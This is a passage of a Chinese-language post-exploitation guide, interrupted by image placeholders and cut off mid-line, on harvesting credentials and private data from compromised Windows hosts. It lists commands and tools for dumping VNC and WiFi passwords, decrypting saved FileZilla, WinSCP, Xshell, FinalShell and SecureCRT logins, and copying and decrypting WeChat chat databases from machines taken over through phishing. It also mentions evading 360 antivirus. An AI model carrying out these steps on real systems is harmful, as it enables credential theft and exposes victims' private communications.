









reg query HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server /v RfbPort image.png image.png image.pngRealVNC image.pngRealVNCRealVNC别名WinVNC,RealVNC的加密后密码存在注册表里内,注意查询需要管理员权限。 reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\vncserver /v password image.pngTigerVNC image.pngTigerVNCTigerVNC的加密后密码存在注册表里内,查询无需管理员权限。 reg query HKEY_CURRENT_USER\SOFTWARE\TigerVNC\WinVNC4 /v "password" image.pngVPN密码 image.pngVPN密码Windows自带VPN连接,如果在配置VPN时选择记住此密码则会保存连接信息。  image.png image.png默认保存连接信息目录 %AppData%\Roaming\Microsoft\Network\Connections\Pbk image.png image.png image.png image.png image.png image.png免杀:截至目前删除程序版本信息即可免杀360。 WiFi密码WiFi信息查询命令,在cmd下执行,无需管理员权限。 for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear image.png星号密码 image.png星号密码在攻防场景下很多时候在主机或服务器上遇到一些软件配置使用了星号密码,我们可以直接尝试使用星号密码查看来获取明文密码,省去寻找和解密配置文件的时间。常用的星号密码查看器:  image.png通信软件个人微信 image.png通信软件个人微信很多时候我们钓鱼控下的主机都安装了个人微信,很多时候会在微信上沟通密码等敏感信息,在攻防场景下,由于是个人主机不方便直接远程操作,所以我们可以下载其离线聊天数据库离线解密。 获取解密密钥我们可以使用工具SharpWxDump[3]来获取解密密钥,使用该工具需要注意两点,一是编译工具选择x86架构,而是对方微信必须是在登录状态。  image.png image.png image.png下载聊天记录 image.png下载聊天记录微信聊天文件一般在: %USERPROFILE%\Documents\WeChat Files\wxid_xxxxxxxxxxxxxx\Msg\MSG0.db

%USERPROFILE%\Documents\WeChat Files\wxid_xxxxxxxxxxxxxx\Msg\MSG1.db

%USERPROFILE%\Documents\WeChat Files\wxid_xxxxxxxxxxxxxx\Msg\MSG2.db注意:如果MSG0.db的大小超出240MB会自动生成MSG1.db,以此类推。打包聊天文件: cd /d C:\Users\Public

# 由于微信运行会占用此文件,需要进行复制。

copy "C:\Users\test\Documents\WeChat Files\wxid_ll8ukjje2na922\Msg\Multi\MSG0.db" MSG0.db

# 使用Windows系统自带命令进行压缩,方便快速下载。

makecab MSG0.db MSG0.cab

# 下载到本地后解压







expand MSG0.cab MSG0.db解密聊天文件下载ChatViewTool[4]后,将数据库密钥保存为文本文件DBPass.Bin,将解压后的聊天记录数据库MSG0.db放在同目录。  image.png image.png随后打开ChatViewTool点击数据库解密并选择密钥文件DBPass.Bin和聊天记录数据库MSG0.db所在的目录:  image.png image.png待解密完成后,会生成MSG0.db_dec.db,将MSG0.db_dec.db放到一个新目录,点击查看数据库选择此目录即可完成会话展示,双击联系人列表可展示对应的聊天记录。 [size=0.8em] image.png image.png [size=0.8em] 个人QQ个人QQ由于有腾讯TP保护,导致不能动态地从个人QQ的内存获取其聊天数据库解密密钥,暂时无法解密,感兴趣可以阅读一文。 https://bbs.pediy.com/thread-266370.htm运维开发SVNSVN类的版本控制软件如TortoiseSVN默认会将缓存的凭据保存到配置文件中,在Windows平台上默认会调用Windows数据保护API进行加密。  image.png image.pngSVN类客户端软件默认配置文件目录: %APPDATA%\Subversion\auth\svn.simple\











%APPDATA%\Roaming\Subversion\auth\svn.simple\ image.png image.png image.pngFileZilla image.pngFileZilla简介:FileZilla客户端是一个快速可靠的、跨平台的FTP,FTPS和SFTP客户端。  找到FileZilla的默认配置文件目录: %userprofile%\AppData\Roaming\FileZilla\recentservers.xml

%userprofile%\AppData\Roaming\FileZilla\sitemanager.xml 密码base64解码即可得到明文:







SharpDecryptPwd.exe -FileZilla Winscp Winscp简介:WinSCP 是一个 Windows 环境下使用的 SSH 的开源图形化 SFTP 客户端。同时支持 SCP 协议。它的主要功能是在本地与远程计算机间安全地复制文件,并且可以直接编辑文件。  通过注册表获得密文: reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions"



reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.192.128"通过winscppwd.exe即可解密: winscppwd.exe root 192.168.192.128 密文 有时候管理员会导出配置为WinSCP.ini文件。   Xshell Xshell简介:Xshell是一款功能强大的终端模拟器,支持SSH2,SSH3,SFTP,TELNET,RLOGIN和SERIAL。Xshell密码默认保存位置: XShell 5:%userprofile%\Documents\NetSarang\Xshell\Sessions



XShell 6:%userprofile%\Documents\NetSarang Computer\6\Xshell\Sessions

XShell 7:%userprofile%\Documents\NetSarang Computer\7\Xshell\SessionsSharpXDecrypt支持解密XShell所有版本,包括XShell 7:  image.png image.png FinalShell FinalShell简介:FinalShell是一体化的的服务器,网络管理软件,不仅是ssh客户端,还是功能强大的开发,运维工具。默认配置文件地址: %userprofile%\AppData\Local\finalshell\conn\xxx.json使用FinalShell-Decoder选择目录即可解密: SecureCRTSecureCRT默认配置目录: dir %APPDATA%\VanDyke\Config\Sessions\SecureCRT 7.3.3之前的版本使用password加密算法,之后的版本使用password v2算法: S:" assword"=u17cf50e394ecc2a06fa8919e1bd67cf0f37da34c78e7eb87a3a9a787a9785e802dd0eae4e8039c3ce234d34bfe28bbdc assword"=u17cf50e394ecc2a06fa8919e1bd67cf0f37da34c78e7eb87a3a9a787a9785e802dd0eae4e8039c3ce234d34bfe28bbdc

